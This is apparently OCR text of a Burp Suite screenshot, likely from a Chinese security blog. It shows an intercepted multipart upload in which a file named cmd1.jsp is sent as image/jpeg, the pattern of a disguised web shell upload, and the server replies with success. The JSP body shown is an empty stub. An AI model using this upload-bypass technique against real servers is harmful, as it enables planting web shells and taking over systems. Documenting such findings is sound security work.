 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
38 15240217491
39 ------WebKitFormBoundarywcBHTW06Y6gu3szA
40 Content-Disposition: form-data; name="region"
41
42 14
43 ------WebKitFormBoundarywcBHTW06Y6gu3szA
44 Content-Disposition: form-data; name="imageData"; filename="cmd1.jsp"
45 Content-Type: image/jpeg
46
47 <%@ page import="java.util.*,java.io.*"%>
48 <%
49 %>
Raw Headers Hex
1 HTTP/1.1 200
2 Server: ******
3 Content-Type: application/json;charset=UTF-8
4 Connection: close
5 Set-Cookie: AlteonP=IqbyEclUqMD1vWVVxFkxNw$$
6 Date: Thu, 02 Apr 2020 07:57:22 GMT
7 Content-Length: 86
8
9 {"msg":"上传成,"data":"Ask90f05c816ceb402bbdba7d9a732a1601","status":"success"}
猪猪谈安全
? < + > Type a search term 0 matches